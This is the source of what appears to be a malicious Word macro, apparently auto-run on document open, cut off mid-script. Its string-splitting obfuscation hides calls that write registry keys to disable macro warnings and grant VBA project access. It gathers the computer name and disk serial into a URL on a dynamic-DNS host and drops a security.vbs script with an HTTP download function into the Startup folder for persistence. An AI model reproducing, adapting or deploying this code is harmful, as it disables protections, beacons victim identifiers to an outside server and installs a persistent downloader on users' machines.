 Private Sub Document_Open()
Dim uKSUBtGo
uKSUBtGo = "Set WShell=CreateObject(""WSc" + "ri" + "pt.S" + "hel" + "l"")"
Set vfKtZARk = CreateObject("WScr" + "ipt.Ne" + "two" + "rk")
Dim HMSpkILt, EHSyQAJP
Set wEDMwGJH = CreateObject("Sc" + "rip" + "ting.Fi" + "leSy" + "stemOb" + "ject")
HMSpkILt = wEDMwGJH.Drives(Environ("SystemDrive")).SerialNumber
TbiNFlBo = vfKtZARk.ComputerName
Dim IFyKBowC, GpOavoxe, zGGRYdGw
MxUZhZHN$ = "HKEY_CURRENT_USER\Software\Microsoft\Office\" & Application.Version & _
"\Word\Security\"
CreateObject("WScript.Shell").RegWrite MxUZhZHN$ & "AccessVBOM", 1, "REG_DWORD"
CreateObject("WScript.Shell").RegWrite MxUZhZHN$ & "VBAWarnings", 1, "REG_DWORD"
MEoCNyBA = Hex(HMSpkILt)
EHSyQAJP = "http://ko" + "rne" + "liusw" + "or" + "k.d" + "dn" + "s.n" + "et/" & TbiNFlBo & "_" & MEoCNyBA & "//re" + "boo" + "tor.ph" + "p"
AppPaths = Environ("Appdata")
wniBjeIR = AppPaths + "\Mic" + "roso" + "ft\Wi" + "ndow" + "s\St" + "art Men" + "u\Pro" + "gra" + "ms\St" + "artu" + "p\""+" + "IDrBJtww" + "+"".e" + "xe"
FDuSCuBI = AppPaths + "\""+ IDrBJtww +" + """.tx" + "t"
Dim AZSmCKHa As Object
Set AZSmCKHa = wEDMwGJH.CreateTextFile(AppPaths + "\Mi" + "croso" + "ft\Wi" + "ndow" + "s\St" + "art Men" + "u\Pro" + "grams\Sta" + "rtup\secur" + "ity.vb" + "s", True, True)
AZSmCKHa.Write "Function CLDCvmeg(xhmjPnsk)" + vbCrLf
AZSmCKHa.Write "On Error Resume Next" + vbCrLf
AZSmCKHa.Write "Set GHPiNqEA = CreateObject(""MS" + "XML" + "2.X" + "MLHTT" + "P"")" + vbCrLf
AZSmCKHa.Write "With GHPiNqEA" + vbCrLf
AZSmCKHa.Write ".Open ""GET"", xhmjPnsk, False" + vbCrLf
AZSmCKHa.Write ".send" + vbCrLf
AZSmCKHa.Write "End With" + vbCrLf
AZSmCKHa.Write "If GHPiNqEA.Status = 200 Then" + vbCrLf
AZSmCKHa.Write "CLDCvmeg = GHPiNqEA.ResponseBody" + vbCrLf
AZSmCKHa.Write "End If" + vbCrLf
AZSmCKHa.Write "End Function" + vbCrLf
AZSmCKHa.Write "Function Encode( KWKhBKJb, QuByZuyg, zgVWzifW )" + vbCrLf
AZSmCKHa.Write "Dim UIzlfDOE, sRMmQeTH, LVFaTeVS, JKCjSZfP, nLGKrzOK, WDDOZIip " + vbCrLf
AZSmCKHa.Write "Const ForAppending =  8" + vbCrLf
AZSmCKHa.Write "Const ForReading =  1" + vbCrLf
AZSmCKHa.Write "Const ForWriting =  2" + vbCrLf
AZSmCKHa.Write "Const TristateFalse =  0" + vbCrLf
AZSmCKHa.Write "Const TristateMixed = -2" + vbCrLf
AZSmCKHa.Write "Const TristateTrue = -1" + vbCrLf
AZSmCKHa.Write "Const TristateUseDefault = -2" + vbCrLf
AZSmCKHa.Write "On Error Resume Next" + vbCrLf
AZSmCKHa.Write "If Not IsArray( zgVWzifW ) Then" + vbCrLf
AZSmCKHa.Write "zgVWzifW = Array( zgVWzifW )" + vbCrLf
AZSmCKHa.Write "End If" + vbCrLf
AZSmCKHa.Write "For UIzlfDOE = 0 To UBound( zgVWzifW )" + vbCrLf
AZSmCKHa.Write "If Not IsNumeric( zgVWzifW(i) ) Then" + vbCrLf
AZSmCKHa.Write "Encode = 1032" + vbCrLf
AZSmCKHa.Write "Exit Function" + vbCrLf
AZSmCKHa.Write "End If" + vbCrLf
AZSmCKHa.Write "If zgVWzifW(UIzlfDOE) < 0 Or zgVWzifW(UIzlfDOE) > 255 Then" + vbCrLf
AZSmCKHa.Write "Encode = 1031" + vbCrLf
AZSmCKHa.Write "Exit Function" + vbCrLf
AZSmCKHa.Write "End If" + vbCrLf
AZSmCKHa.Write "Next" + vbCrLf
AZSmCKHa.Write "Set sRMmQeTH = CreateObject( ""Sc" + "rip" + "ting.Fil" + "eSys" + "temObje" + "ct"" )" + vbCrLf
AZSmCKHa.Write "If sRMmQeTH.FileExists( KWKhBKJb ) Then" + vbCrLf
AZSmCKHa.Write "Set LVFaTeVS   = sRMmQeTH.GetFile( KWKhBKJb )" + vbCrLf
AZSmCKHa.Write "Set nLGKrzOK = LVFaTeVS.OpenAsTextStream( ForReading, TriStateFalse )" + vbCrLf
AZSmCKHa.Write "Else" + vbCrLf
AZSmCKHa.Write "nLGKrzOK.Close" + vbCrLf
AZSmCKHa.Write "Set nLGKrzOK = Nothing" + vbCrLf
AZSmCKHa.Write "Set LVFaTeVS = Nothing" + vbCrLf
AZSmCKHa.Write "Set sRMmQeTH = Nothing" + vbCrLf
AZSmCKHa.Write "Exit Function" + vbCrLf
AZSmCKHa.Write "End If" + vbCrLf
AZSmCKHa.Write "If sRMmQeTH.FileExists( QuByZuyg ) Then" + vbCrLf
AZSmCKHa.Write "nLGKrzOK.Close" + vbCrLf
AZSmCKHa.Write "Set nLGKrzOK = Nothing" + vbCrLf